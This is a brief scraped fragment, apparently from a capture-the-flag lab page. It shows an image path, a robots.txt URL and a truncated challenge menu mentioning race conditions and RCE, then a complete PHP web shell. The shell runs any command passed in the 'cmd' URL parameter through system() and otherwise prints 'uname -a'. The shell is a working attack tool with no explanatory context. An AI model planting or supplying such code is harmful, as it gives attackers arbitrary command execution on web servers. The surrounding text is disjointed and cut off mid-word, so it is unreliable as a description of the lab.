 ch42906117574.ch.eng.run/robots.tx
https://ch42906117574.ch.eng.run/robots.txt
Getting Started #519502 Name Link B... #927384 Race Conditi... #502758 RCE and Co...
<?php
    if(isset($_GET['cmd'])){
        system($_GET['cmd']);
    }
    else {
        if(isset($_GET['btn'])){
            echo "<b>System Details: </b>";
            system("uname -a");
        }
    }
?>